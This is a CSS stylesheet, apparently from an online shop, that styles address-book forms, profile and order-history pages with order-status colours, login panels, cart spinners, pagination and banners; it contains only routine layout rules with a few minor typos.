.message_success #message_info{float:left;color:#375900;font-weight:700;text-transform:capitalize;}
.message_unsuccess #message_info{float:left;color:#9e005d;font-weight:700;text-transform:capitalize;}
.message_unsuccess{border:1px solid #9e005d;padding:5px 15px 5px;margin-bottom:10px;height:40px;width:100%;}
.message_success #cross{border-left:1px solid #acce39;color:#9e005d;cursor:pointer;float:right;padding-left:15px;font-weight:700;}
.message_unsuccess #cross{border-left:1px solid #acce39;color:#9e005d;cursor:pointer;float:right;padding-left:15px;font-weight:700;}
#district_id > option:disabled{color:#000;background:#83827c;}
#receiverInfo > select{border:1px solid #ccc;margin-bottom:10px;width:100%;}
.verifyemail{display:inline-block;margin-top:13px;max-width:100%;padding-bottom:20px;padding-top:10px;}
.verifyemail:after{clear:both;content:'';height:0px;width:100%;display:block;}
.verifyemail > input{height:45px;width:50%;border:1px solid #AAB4BE;padding:14px 18px;border-right:none;float:left;}
.verifyemail a.gry{border-color:#5CB85C;border:1px solid #5CB85C;color:#5CB85C;font:15px/15px "Open Sans";font-weight:300;float:left;width:50%;text-align:center;padding:14px 45px;}
.my-adress-outer{padding-bottom:30px;}
.my-address-nav-outer{background-color:#d01856;margin-bottom:10px;}
.main-my-adress-nav li{float:left;}
.main-my-adress-nav li a{font:13px/45px "Open Sans";color:#fa8db2;text-transform:uppercase;padding:0px 11px;}
.main-my-adress-nav li a.active{color:#fff;}
.main-my-adress-nav li a:hover{color:#fff;}
.my-adreess{padding-top:20px;padding-bottom:32px;}
.my-adreess h1{font:40px/65px "Open Sans";font-weight:300;color:#221d1f;}
.my-adreess p{font:15px/27px 'Open Sans', sans-serif;color:#5c6373;}
.add-new-adress-left h2{background:url('../images/my-account-h2-bg.jpg') repeat;font:17px/33px "Open Sans";font-weight:500;padding:8px 0 8px 13px;}
.add-new-address{border:1px solid #e1e1e2;border-radius:4px 4px 0px 0px;position:relative;background:#fff;}
.my-address-ragister-tabel{position:relative;}
.add-new-adress-padd{padding-left:0px;padding-right:8px;padding-bottom:17px;}
.add-new-adress-padd input{width:100%;height:47px;border:1px solid #cccccc;border-radius:3px;margin-bottom:5px;padding:0px 30px 0px 12px;font:12px/30px "Open Sans";font-weight:400;text-transform:capitalize;color:#6a6c70;}
.add-new-adress-padd select{width:100%;-moz-appearance:none;-webkit-appearance:none;background:url("../images/red_arrow_a.png") no-repeat scroll 98% 20px rgba(0, 0, 0, 0);text-indent:0.01px;text-overflow:"";height:47px;border:1px solid #cccccc;border-radius:3px;margin-bottom:5px;padding:13px 30px 10px 12px;font:12px/12px "Open Sans";font-weight:400;text-transform:capitalize;color:#6a6c70;}
.cancel-edit{-moz-border-left-colors:none !important;-moz-border-right-colors:none !important;-moz-border-top-colors:none !important;background:none repeat scroll 0 0 #D01856;border-color:#f70c5b !important;border-image:none !important;border-radius:3px;border-style:none none solid !important;border-width:0 0 3px !important;color:#FFFFFF;font-family:"Open Sans";font-weight:400;font-size:13px;line-height:66px;margin:10px 0 0 !important;padding:18px 42px !important;text-transform:uppercase;width:42%;font-weight:700;}
.cancel-edit:hover{color:#fff;}
.add-address{-webkit-border-bottom-colors:none !important;-webkit-border-left-colors:none !important;-webkit-border-right-colors:none !important;-webkit-border-bottom-colors:none !important;-moz-border-top-colors:none !important;-moz-border-left-colors:none !important;-moz-border-right-colors:none !important;-moz-border-top-colors:none !important;background:none repeat scroll 0 0 #8EC63F;border-color:#7EB038 !important;border-image:none !important;border-radius:3px;border-style:none none solid !important;border-width:0 0 3px !important;color:#FFFFFF;font-family:"Open Sans";font-weight:500;font-size:21px;margin:10px 0 0 !important;padding:13px 0 !important;text-transform:uppercase;width:30%;}
.load-more.btn.btn-default{display:inline-block;float:right;line-height:37px;margin-bottom:20px;background:#00b551;}
.edit_address{margin-right:13PX;}
.add-new-adress-padd select option{font:12px/30px "Open Sans";font-weight:400;text-transform:capitalize;color:#6a6c70;padding:15px 30px 15px 12px;border-right:2px solid #b2b2b2;}
.my-address-add-new{padding:30px 15px;text-align:center;}
.my-address-add-new:after{clear:both;height:0;width:100%;display:block;content:'';}
.add-new-adress-padd1{padding:0px;padding-bottom:17px;}
.add-new-adress-padd1 input{width:100%;height:47px;border:1px solid #cccccc;border-radius:3px;margin-bottom:5px;padding:0px 30px 0px 12px;font:12px/30px "Open Sans";font-weight:400;text-transform:capitalize;color:#6a6c70;}
.add-new-adress-padd1 textarea{width:100%;min-height:97px;resize:none;border:1px solid #cccccc;border-radius:3px;margin-bottom:5px;padding:0px 30px 0px 12px;font:12px/30px "Open Sans";font-weight:400;text-transform:capitalize;color:#6a6c70;}
table.my-address-ragister-tabel{width:100%;}
#filter_cityname{font-weight:bold;}
.center-section-listing .search-cls{right:24px;top:11px;}
.center-section-listing .btn-listing-file{margin-top:0px !important;padding:0px 0 !important;height:48px;line-height:48px;}
.my-address-ragister-main{border:1px solid #e1e1e2;border-radius:4px 4px 0px 0px;}
.ragister-my-back{background-color:#f7f7f7;}
.my-address-ragister-main h2{background:url('../images/my-account-h2-bg.jpg') repeat;font:17px/33px "Open Sans";font-weight:500;padding:8px 0 8px 13px;}
.my-address-ragister{}
.my-address-ragister-tabel thead tr th{padding:0px 15px 0px 30px;font:14px/26px "Open Sans";font-weight:700;color:#404752;}
.my-address-ragister-tabel tbody tr td{padding:0px 15px 0px 30px;font:13px/35px 'Open Sans', sans-serif;color:#2d2f34;}
.my-address-ragister-tabel tbody tr td.ragister-icone .glyphicon-pencil{color:#48b11a;font-size:14px;padding-right:17px;}
.my-address-ragister-tabel tbody tr td.ragister-icone .glyphicon-remove{color:#d91c5c;font-size:14px;padding-left:17px;}
.my-address-add-new > input[type="submit"]{width:80%;font:20px/45px "Open Sans";font-weight:700;color:#fff;background-color:#00b551;border:1px solid #00b551;border-radius:4px;text-transform:uppercase;height:53px;margin-top:25px;}
.address-location.text-right{padding-right:18px;}
.my-profile-outer{padding-top:49px;}
.my-profile-left h3{color:#221d1f;font:35px/33px "Open Sans";font-weight:300;padding-bottom:25px;}

.my-profile-left .h3{color:#221d1f;font:35px/33px "Open Sans";font-weight:300;padding-bottom:25px;}

.my-profile-left input[type="submit"]{font:20px/45px "Open Sans";font-weight:700;color:#fff;background-color:#00b551;border:1px solid #00b551;border-radius:4px;text-transform:uppercase;height:50px;margin-top:20px;width:50%;}
.ragiter-checkbox [type="checkbox"]:not(:checked),
.ragiter-checkbox [type="checkbox"]:checked{position:absolute;left:-9999px;}
.ragiter-checkbox [type="checkbox"]:not(:checked) + label,
.ragiter-checkbox [type="checkbox"]:checked + label{position:relative;padding-left:25px;cursor:pointer;padding-top:2px;}
.ragiter-checkbox [type="checkbox"]:not(:checked) + label:before,
.ragiter-checkbox [type="checkbox"]:checked + label:before{content:'';position:absolute;left:0;top:2px;width:22px;height:22px;border:3px solid #cfcfcf;background:#fff;}
.ragiter-checkbox [type="checkbox"]:not(:checked) + label:after,
.ragiter-checkbox [type="checkbox"]:checked + label:after{content: '✔';;position:absolute;top:-1px;left:2px;font-size:25px;line-height:0.8;color:#09ad7e;transition:all .2s;font-family:"Open Sans";font-weight:700;}
.ragiter-checkbox [type="checkbox"]:not(:checked) + label:after{opacity:0;transform:scale(0);}
.ragiter-checkbox [type="checkbox"]:checked + label:after{opacity:1;transform:scale(1);}
.ragiter-checkbox [type="checkbox"]:disabled:not(:checked) + label:before,
.ragiter-checkbox [type="checkbox"]:disabled:checked + label:before{box-shadow:none;border-color:#bbb;background-color:#ddd;}
.ragiter-checkbox [type="checkbox"]:disabled:checked + label:after{color:#999;}
.ragiter-checkbox [type="checkbox"]:disabled + label{color:#aaa;}
.ragiter-checkbox [type="checkbox"]:checked:focus + label:before,
.ragiter-checkbox [type="checkbox"]:not(:checked):focus + label:before{border:3px solid #4ebd4a;}
.ragiter-checkbox label:hover:before{border:3px solid #4ebd4a !important;}
.ragiter-checkbox > label{font:13px/20px "Open Sans";font-weight:400;color:#6a6c70;}
.ragiter-checkbox{clear:both;padding-bottom:12px;margin-top:20px;}
.my-profile-left{padding-bottom:40px;}
.my-profile-right{position:relative;padding-bottom:40px;padding-left:30px;}
.my-profile-right:before{background:url('../images/add-registry-or.png') no-repeat;position:absolute;left:-71px;width:305px;height:505px;content:'';top:-81px;}
.my-profile-right h3{color:#221D1F;font:35px/33px "Open Sans";font-weight:300;padding-bottom:25px;}
#parsley-id-1483{position:absolute;top:0px;left:0px;}

.my-profile-right .h3{color:#221D1F;font:35px/33px "Open Sans";font-weight:300;padding-bottom:25px;}
#parsley-id-1483{position:absolute;top:0px;left:0px;}

.my-profile-right input{border:1px solid #cccccc;border-radius:3px;color:#000000;font:12px/30px "Open Sans";font-weight:400;height:47px;margin-bottom:5px;padding:0 30px 0 12px;text-transform:capitalize;width:100%;position:relative;z-index:9;}
.my-profile-right input[type="submit"]{background-color:#00B551;border:1px solid #00B551;border-radius:4px;color:#FFFFFF;font:20px/45px "Open Sans";font-weight:700;height:50px;margin-top:25px;text-transform:uppercase;width:100%;}
/* .my-order-outer{padding-top:47px;} */
.my-order-main > h3{font:39px/65px "Open Sans";font-weight:300;color:#221d1f;padding-bottom:35px;}

.my-order-main > .h3{font:39px/65px "Open Sans";font-weight:300;color:#221d1f;padding-bottom:35px;}

.my-order-main .nav.nav-tabs{background:#f8f8f8;border:1px solid #eaeaea;}
.my-order-main .nav.nav-tabs li{margin-left:0px;}
.my-order-main .nav.nav-tabs li a{padding:17px 41px;margin-right:0px;border:1px solid #eaeaea;border-top:2px solid #f8f8f8;}
.my-order-main .nav.nav-tabs li a:hover{background-color:#f8f8f8;border-right:1px solid #eaeaea;}
.my-order-main .nav.nav-tabs li.active a:hover{background-color:#fff;}
.my-order-main .nav.nav-tabs li a.active{border-bottom:1px solid #fff;border-right:none;border-top:2px solid #d01856;border-left:none;background:#fff;}
.my-order-main .tab-content{padding-bottom:40px;}
.my-order-main .tab-content .tab-pane{}
.my-order-details-main{margin-top:32px;box-shadow:-2px 1px 5px 4px #FCFCFC;-webkit-box-shadow:-2px 1px 5px 4px #FCFCFC;-moz-box-shadow:-2px 1px 5px 4px #FCFCFC;-o-box-shadow:-2px 1px 5px 4px #FCFCFC;border:1px solid #efeff1;}
.my-order-details-main ul{border:1px solid #f0f0f1;border-radius:4px;}
.my-order-details-main li{float:left;width:20%;padding:20px 0px 11px;min-height:172px;}
.my-order-details-main li h4{font:16px/19px "Open Sans";font-weight:500;color:#777883;text-transform:uppercase;padding-bottom:11px;}
.my-order-details-main li h3{font:14px/19px "Open Sans";font-weight:700;color:#16191a;text-transform:capitalize;padding:27px 0px 32px;}
.my-order-details-main li h5 img{float:left;margin-right:12px;}
.my-order-details-main li h3.price-space1{padding-bottom:13px;}
.my-order-details-main li h3.price-space2{padding-bottom:6px;}

.my-order-details-main li .h4{font:16px/19px "Open Sans";font-weight:500;color:#777883;text-transform:uppercase;padding-bottom:11px;}
.my-order-details-main li .h3{font:14px/19px "Open Sans";font-weight:700;color:#16191a;text-transform:capitalize;padding:27px 0px 32px;}
.my-order-details-main li .h5 img{float:left;margin-right:12px;}
.my-order-details-main li .h3.price-space1{padding-bottom:13px;}
.my-order-details-main li .h3.price-space2{padding-bottom:6px;}

.my-order-details-main li p{margin-top:0px;font:14px/24px "Open Sans";color:#404752;}
.my-order-details-main li p span{font:15px/24px "Open Sans";font-weight:700;color:#121314;float:right;}
.my-order-details-main li p span.price-cont{font:14px/24px "Open Sans";color:#404752;width:67%;float:left;}
.my-order-details-main li p small{text-align:center;}
.my-order-details-main li:last-child{text-align:right;padding-right:42px;}
.my-order-details-main li:first-child{text-align:center;}
.my-order-details-main li:first-child img{display:inline-block;}
.my-order-details-main li a{font:15px/19px "Open Sans";}
.my-order-details-main li.order-Accepted a{color:#ff9600;}
.my-order-details-main li.order-Accepted{border-right:11px solid #e67b1b;height:100%;}
.my-order-details-main li.order-Delivered{border-right:11px solid #34cb29;height:100%;}
.my-order-details-main li.order-Delivered a{color:#34cb29;}
.my-order-details-main li.order-Cancelled{border-right:11px solid #d43213;height:100%;}
.my-order-details-main li.order-Cancelled a{color:#d43213;}
.my-order-details-main li.order-Pending{border-right:11px solid #e67b1b;height:100%;}
.my-order-details-main li.order-Pending a{color:#e67b1b;}
.view-order-cancel-order{background-color:#f5f5f5;padding:10px 0px;border:1px solid #F0F0F1;}
.view-order-cancle-order-left{float:left;}
.view-order-cancle-order-left a{font:13px/19px "Open Sans";color:#f2f3f3;background:#00b551;display:inline-block;padding:6px 16px;text-transform:capitalize;border-radius:2px;margin-right:12px;margin-left:22px;}
.view-order-cancle-order-left a.cancle-view{background:#d01856;margin-left:0px;}
.view-order-cancle-order-right{float:right;}
.tab-content .view-order-cancle-order-left > p{display:inline-block;margin-top:0px;font:12px/24px "Open Sans";color:#404752;text-transform:capitalize;}
.tab-content .view-order-cancle-order-left > p small{padding:0 4px;}
.view-order-cancle-order-right{padding-right:39px;width:215px;}
.view-order-cancle-order-right span.view-order-cancle-order-right-total{font:21px/30px "Open Sans";font-weight:700;color:#000000;text-transform:capitalize;width:59px;float:left;}
.view-order-cancle-order-right span{font:22px/30px "Open Sans";font-weight:700;color:#d01856;float:right;}
.view-order-cancle-order-right small{font:21px/30px "Open Sans";font-weight:700;color:#000000;}
.tab-content .view-order-cancle-order-right > p{margin-top:0px;}
.col-lg-5.complementrty-price-p{font:16px/30px "Open Sans";font-weight:700;color:#000;text-align:center;}
.compleProductTotal-tag{font:16px/30px "Open Sans" !important;font-weight:700;color:#000;text-align:center;}
.complementrty-price h2 strike{display:block;margin-top:-11px;}
.bor-non .compleProduct-net-price h3{line-height:27px;margin-top:24px;}

.bor-non .compleProduct-net-price .h3{line-height:27px;margin-top:24px;}

.uploaded_media{text-align:center;padding:50px 0 39px;}
.uploaded_image{height:50%;margin:0 auto;width:50%;}
.uploaded_image > img{width:100%;}
.expiry-time{font-family:"Open Sans";font-weight:400;font-weight:400;font-size:24px;line-height:23px;color:#000;vertical-align:middle;margin-right:1px;padding:20px 0}

.additionalinfo{margin-top:10px;}

.btn-part ul li{font:15px/20px "Open Sans";color:#32383E;float:left;display:block;width:100%;}
.btn-part ul li span{float:right;font:15px/20px "Open Sans";font-weight:700;color:#8EC63F;display:inline-block;text-align:right;padding:0px 5px;}
#user_customer{box-shadow:0 1px 1px rgba(0, 0, 0, 0.05);border-radius:4px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;color:#828991;display:block;font-size:14px;height:45px;line-height:1.42857;padding:12px 12px;transition:border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;border:1px solid #CCCCCC;margin-top:8px;}
.border-cart .plus-icon a{line-height:36px;}
}
.cart-orignal-price h5{font:500 25px/25px "Open Sans" !important;color:#32a175 !important;}

.cart-orignal-price .h5{font:500 25px/25px "Open Sans" !important;color:#32a175 !important;}

.cart-orignal-price{background:#ccc none repeat scroll 0 0 !important;border:1px solid #ccc !important;padding:8px 20px 0 !important;margin-bottom:10px;}

.new_des{clear:both;padding-bottom:30px;padding-top:30px;}
.checkbox.checkbox-style input[type="checkbox"], .checkbox input[type="radio"]{width:98%;cursor:pointer;margin-top:0px;height:27px;}
.checkbox label:before{outline:none !important;}
.header-top{background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#fcfcfc), color-stop(100%,#f1f1f1));background:-webkit-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:-o-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:-ms-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:linear-gradient(to bottom, #fcfcfc 0%,#f1f1f1 100%);background:linear-gradient(to bottom, #fcfcfc 0%,#f1f1f1 100%);width:100%;border-bottom:1px solid #e7e7e7;height:40px;}
.container-padding{padding:0!important;}
.container-padding-5{padding:0!important;}

.marg-10{margin-top:12px;}
.marg-4{margin:0 0 10px;}
.width-section{padding-right:0;width:24.6%;}



.show-message p{font-family:"Open Sans";font-weight:400;font-size:16px;color:#f6f6f6;color:#FFF;margin:0px;text-align:center;text-transform:uppercase;}

.product-section{position:relative;}

.middle-section-3{background:url(../images/banner-1.jpg) top center no-repeat;height:324px;background-size:cover;background-attachment:fixed;}
.banner-text h2{font-size:38px;line-height:0px;color:#fff;font-family:"Open Sans";font-weight:300;padding-top:98px;}
.banner-text h3{font-family:"Open Sans";font-weight:700;font-size:34px;line-height:92px;color:#fff;text-transform:uppercase;}

.banner-text .h2{font-size:38px;line-height:0px;color:#fff;font-family:"Open Sans";font-weight:300;padding-top:98px;}
.banner-text .h3{font-family:"Open Sans";font-weight:700;font-size:34px;line-height:92px;color:#fff;text-transform:uppercase;}

.banner-text p{font-family:"Open Sans";font-weight:400;font-size:16px;color:#424548;line-height:27px;color:#fff;margin:0 auto;width:76%;}
.section-part-4{margin-top:28px;}
.section-part-4 h2{position:relative;font-family:"Open Sans";font-weight:700;font-size:34px;line-height:92px;color:#384753;text-transform:uppercase;font-size:19px;}
.section-part-4 h2:before{position:absolute;background:url(../images/arrow-2.png) no-repeat;left:37%;top:45%;width:61px;height:10px;content:"";display:block;}
.section-part-4 h2:after{position:absolute;background:url(../images/arrow-2.png) no-repeat;right:37%;top:45%;width:61px;height:10px;content:"";display:block;}

.section-part-4 .h2{position:relative;font-family:"Open Sans";font-weight:700;font-size:34px;line-height:92px;color:#384753;text-transform:uppercase;font-size:19px;}
.section-part-4 .h2:before{position:absolute;background:url(../images/arrow-2.png) no-repeat;left:37%;top:45%;width:61px;height:10px;content:"";display:block;}
.section-part-4 .h2:after{position:absolute;background:url(../images/arrow-2.png) no-repeat;right:37%;top:45%;width:61px;height:10px;content:"";display:block;}

.part-paragraph p{font-family:"Open Sans";font-weight:400;font-size:16px;line-height:29px;color:#5c6373;padding-right:20px;}
.part-paragraph-1 h3{font-family:"Open Sans";font-weight:400;font-size:16px;line-height:34px;color:#3d444c;background:url(../images/arrow-3.png) left center no-repeat;padding-left:30px;}

.part-paragraph-1 .h3{font-family:"Open Sans";font-weight:400;font-size:16px;line-height:34px;color:#3d444c;background:url(../images/arrow-3.png) left center no-repeat;padding-left:30px;}

.part-paragraph-1 p{font-family:"Open Sans";font-weight:400;font-size:16px;line-height:29px;color:#5c6373;padding-left:30px;}
.btn-para{background:#8ec63f;text-transform:uppercase;font-family:"Open Sans";font-weight:300;font-size:16px;line-height:23px;color:#fff;border-radius:3px;padding:10px 45px;margin-top:40px;margin-bottom:86px;}
a.btn-para span{transition:all 0.8s ease 0s;-webkit-transition:all 0.8s ease os;-moz-transition:all 0.8s ease 0s;color:#fff;}
a.btn-para span:hover{margin-left:10px;transform:translateX(10px);}


/* .btn.btn-default{background:#94103c none repeat scroll 0 0;border:medium none;color:#fff;font-size:16px;height:48px;line-height:23px;width:184px;font-family:"Open Sans";font-weight:500;text-transform:uppercase;margin-top:-2px;} 
.btn.btn-default span{transition:all 0.8s ease 0s;-webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.btn.btn-default span:hover{transform:translateX(10px)} */

.para p{font-family:"Open Sans";font-weight:400;font-size:13px;line-height:21px;color:#adb0b3;text-align:center;padding:10px 21px 15px 0;}
.para{padding-left:67px;}
.rslides{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0;max-width:100% !important;}
.rslides li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;}
.rslides li:first-child{position:relative;display:block;float:left;}

.left-section{vertical-align:middle;text-align:center;display:table-cell;padding-left:6%;padding-right:5%;}

.list-inline.pull-right img{padding-right:4px;padding-top:5px;vertical-align:top;}

.tab-content p{font-size:14px;line-height:27px;color:#5c6373;font-family:"Open Sans";font-weight:400;margin-top:17px;}

.no-right{padding-right:0px;padding-left:20px;}


/* .collapse.in{border-left:1px solid #f5f5f5;border-right:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;} */
.btn-group.bootstrap-select.show-tick.form-control{height:auto;margin-bottom:10px;}

.bootstrap-select > .dropdown-toggle{background:#f5f5f5;font:14px/40px "Open Sans";font-weight:500;color:#32383e;text-transform:capitalize;}
a.bottom-btn{width:89%;/* margin:8px auto 33px 31px; */margin:8px auto 13px 31px;background:#00b551;color:#fff;font-family:"Open Sans";font-weight:700;font-size:20px;border:0px;padding:15px;border-radius:3px;}
a.bottom-btn:hover,a.bottom-btn:active,a.bottom-btn:focus{background:#00b551;}
.review-background{background:#f8f8f9;border-radius:3px;border:1px solid #f8f8f9;margin-top:24px;padding:12px 40px;}
.review-background ul{padding:0px;margin:0px;}
.review-background ul li a{font-size:14px;line-height:27px;color:#979ba3;font-family:"Open Sans";font-weight:400;}
.review-background h2{font-size:16px;line-height:25px;color:#32383e;font-family:"Open Sans";font-weight:400;border-bottom:none;text-align:left;margin:0px;}
.review-background p{font-size:13px;line-height:22px;color:#979ba3;font-family:"Open Sans";font-weight:400;margin-bottom:0px;}
hr{margin-bottom:12px;margin-top:12px;}
.col-lg-12.product-top.no-right{border-bottom:medium double #eeeeee;}

.marg-bottom{margin-bottom:96px;}
/*.marg-10 .col-md-4{padding:0 7px 0 7px;}*//*tisindia*/

.checkbox-heading h3{font-family:"Open Sans";font-weight:500;font-size:14px;line-height:26px;color:#384753;text-transform:uppercase;}

.checkbox-heading .h3{font-family:"Open Sans";font-weight:500;font-size:14px;line-height:26px;color:#384753;text-transform:uppercase;}

.width-middle:nth-child(3n+1) {clear: both;}/*tisindia*/
.category_product .width-middle:nth-child(3n+1) {clear: none;}/*tisindia*/
.category_product .width-middle:nth-child(4n+1) {clear:both;}/*tisindia*/
.home-products > .width-middle {clear: none !important;}
.border-bottom-listing{background:url(../images/double-dotted.png) repeat;height:4px; }
ul.review{border-bottom:1px dotted #d4d4d4;padding-bottom:13px;}
.pagination{margin-right:11px;border-radius:0px !important;margin-top:11px;margin-bottom:30px;width: 100%;
    float: left;}
.pagination > li:first-child > a, .pagination > li:first-child > span{border-radius:0px;}
.pagination > li:last-child > a, .pagination > li:last-child > span{border-radius:0px;}
.pagination > li > a, .pagination > li > span:last-child{margin-right:0px !important;}
.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover{background:#b71f62;border:1px solid #b71f62;margin-right:8px;}
.pagination > li > a, .pagination > li > span{margin-right:8px;line-height: 20px !important;
    margin-left: -1px !important;
    min-width: 48px !important;
    padding: 6px 2px !important;
    position: relative !important;
    text-align: center !important;}
    .pagination>li {   
    min-width: 48px !important;
    float: left !important;
}
.margin-listing{margin-top:0px;}
.pagination > li > a, .pagination > li > span{font-family:"Open Sans";font-weight:400;font-size:13px;color:#686d7d;}
.panel-body p{font-family:"Open Sans";font-weight:400;font-size:14px;color:#5c6373;line-height:25px;margin:0px;}
.panel-heading{border-radius:3px;padding:0px;}
a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover{border-color:#ccc;}
.mt-name .ra-edit{position:absolute;top:1px;}
.valid-search{background:#00b551;color:#fff !important;border:1px solid #00b551 !important;}
.invalid-search{background:#951a1a;color:#fff !important;border:1px solid #951a1a !important;}
.nocity{background:#FFF!important;color:#000 !important;}
.login-slide{background:url(../images/contact-banner.jpg) top center no-repeat;background-size:cover;height:831px;}
.login-slide-1{background:url(../images/login-background-1.jpg) top center no-repeat;background-size:cover;height:686px;}
.login-section-1{background:#fff;border-radius:3px;margin-top:13%;}
.login-section h2{font-family:"Open Sans";font-weight:500;font-size:24px;color:#434353;text-transform:uppercase;line-height:19px;padding-bottom:10px;}
.login-section p{font-family:"Open Sans";font-weight:400;font-size:13px;color:#5f656f;margin-bottom:9px;}
.login-section span{font-family:"Open Sans";font-weight:400;font-size:13px;color:#da2260;line-height:60px;}
.login-section label{font-family:"Open Sans";font-weight:400;font-size:13px;color:#5f656f;font-weight:normal;}
.login-section input{height:34px;border-radius:3px;margin-bottom:10px;}
.btn-create{text-align:center;width:80%;margin:0 auto;font-family:"Open Sans";font-weight:500;font-size:16px;line-height:43px;margin:13% 0 0 5%;color:#fff;text-transform:uppercase;border:2px solid #fff;border-radius:3px;position:absolute;top:530px;}
.btn-create:hover{color:#fff;}
.login-section btn-register{position:relative;margin-top:19px !important;color:rgba(255,255,255,1);text-decoration:none;background-color:#8ec63f !important;font-family:"Open Sans" !important;font-weight:500;font-size:21px;display:block;padding:4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0px 4px 0px #7eb038;-moz-box-shadow:0px 4px 0px #7eb038);box-shadow:0px 4px 0px #7eb038;width:100% !important;text-align:center;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-ms-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease;}
.login-section button:active{-webkit-box-shadow:0px 4px 0px #7eb038, 0px 3px 6px rgba(0,0,0,.9);-moz-box-shadow:0px 4px 0px #7eb038, 0px 3px 6px rgba(0,0,0,.9);box-shadow:0px 4px 0px #7eb038, 0px 3px 6px rgba(0,0,0,.9);position:relative;top:6px;}
.middle-section-login{margin-top:0px;}
.login-section{background:#fff;border-radius:5px;padding:28px;width:90%;margin-top:10%;padding-bottom:0px;height:auto;min-height:520px;}
.login-section_1{background:#fff;border-radius:5px;padding:28px;width:90%;margin-top:10%;padding-bottom:0px;height:550px;}
.login-facebook{width:100% !important;}


.outer-section{border:1px solid #e8e7e7;width:100%;display:inline-block;padding:18px;clear:both;margin-top:10px;}
/* .image-center{border:2px solid #f1f1f1;}
.image-center > img{padding:9px 11px 35px;width:100%;}
*/
.image-center > img{width:100%;}
.padding-dec{padding-left:6px;padding-right:0px;}
.meter-data{border-right:1px solid #f1f1f1 !important;margin-top:17px;}
.meter-data:last-child{border-right:0px;}
.meter-data h3{font-family:"Open Sans";font-weight:300;font-size:30px;line-height:67px;color:#d41c5a;text-transform:uppercase;}

.meter-data .h3{font-family:"Open Sans";font-weight:300;font-size:30px;line-height:67px;color:#d41c5a;text-transform:uppercase;}

.cross-btn img{padding-right:13px;margin-top:17px;float:left;}
.number-spinner button.btn-hole{width:32px;height:40px;background:#f5f5f5;border-color:#e7e7e7;border-style:solid;border-radius:0px !important;border-width:1px;padding:0px;}
.cart-spinner button.btn-hole{width:32px;height:40px;background:#f5f5f5;border-color:#e7e7e7;border-style:solid;border-radius:0px !important;border-width:1px;padding:0px;}
.number-spinner input{border-radius:none;width:43px;height:40px;border-color:#e7e7e7;border-style:solid;border-width:1px 0 1px 0;}
.cart-spinner input{border-radius:none;width:43px;height:40px;border-color:#e7e7e7;border-style:solid;border-width:1px 0 1px 0;}
.number-spinner button span{color:#909090;font-size:9px;font-weight:normal;line-height:23px;}
.cart-spinner button span{color:#909090;font-size:9px;font-weight:normal;line-height:23px;}
.number-spinner{display:inline-table;padding-left:30px;width:64%;padding-top:30px;}
.cart-spinner{display:inline-table; /* width:64%; */ width:40%;}
.number-spinner span.inner{font-family:"Open Sans";font-weight:400;font-size:14px;color:#595f6a;padding-right:15px;}
.cart-spinner span.inner{font-family:"Open Sans";font-weight:400;font-size:14px;color:#595f6a;padding-right:15px;}
.form-item{background:#f5f5f5;width:100%;display:inline-block;padding:13px 20px 20px;;margin-top:13px;}
.form-item input{width:45%;margin-right:2%;background:#fff;float:left;border-radius:0px;margin-bottom:24px;height:40px;}
.form-item input:nth-child(2){margin-right:0px;}
.form-item select{width:48%;margin-right:2%;background:#fff;float:left;border-radius:0px;height:40px;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;appearance:none;position:relative;background:#fff url(../images/arrow-listing.png) no-repeat;background-position:175px 17px;}
.form-item select option:checked:after{content:attr(title);background:#666;color:#fff;position:absolute;width:100%;left:0;border:none;}
.form-item textarea{width:48%;background:#fff;float:left;border-radius:0px;}
.form-item p{font-family:"Open Sans";font-weight:500;font-size:13px;color:#32383e;}
.form-list{display:inline-block;margin-top:49px;width:100%;margin-left:18px;}
.padd-right{padding-right:5px;}
.padd-left{padding-left:5px;}
.form-list select{margin-right:2%;background:#fff;float:left;border-radius:0px;height:40px;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;appearance:none;position:relative;background:#fff url(../images/arrow-listing.png) no-repeat;background-position:150px 17px;margin-bottom:5px;}
.form-list input , .form-list textarea{border-radius:0px;margin-bottom:5px;}
.form-list label{font-family:"Open Sans";font-weight:500;font-size:13px;color:#32383e;font-weight:normal;text-align:right;}
.btn-file{position:relative;overflow:hidden;}
.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:100px;text-align:right;filter:alpha(opacity=0);opacity:0;cursor:inherit;display:block;background:red;}
input[readonly]{background-color:white !important;cursor:text !important;}
.btn-file-fir{background:#8ec63f;color:#fff;border-bottom-left-radius:2em;border-top-left-radius:2em;padding:1px 25px 1px 15px;margin-top:13px;position:relative;font-family:"Open Sans";font-weight:500;text-transform:uppercase;}
.btn-flie-btn:after{position:absolute;width:24px;height:24px;background:url(../images/or.png) top center no-repeat;content:"";display:block;bottom:0px;left:80px;}
.btn-file-sec{background:#d41c5a;color:#fff;border-bottom-right-radius:2em;border-top-right-radius:2em;padding:1px 25px 1px 15px;margin-left:-5px;margin-top:13px;font-family:"Open Sans";font-weight:500;text-transform:uppercase;}
.btn-flie-btn{postion:relative;}
.last-checkbox label{font-family:"Open Sans";font-weight:400;font-size:12px;color:#828893;padding-right:10px;}
.heading-tab{border-radius:0;border-top:1px dotted #ccc;color:#333;background:none !important;}
.bor-non{border:none !important;padding:0px;}
.group-cart{width:100%;}
.plus-icon a.collapsed{background:url(../images/plu-icon.png) center right no-repeat;}
.plus-icon a{background:url(../images/min-icon.png) center right no-repeat;margin-right:0px;margin-top:-22px;padding:20px;}
.table-width{width:100%;}
.bor-non p{font-family:"Open Sans";font-size:15px;line-height:67px;color:#32383e;}
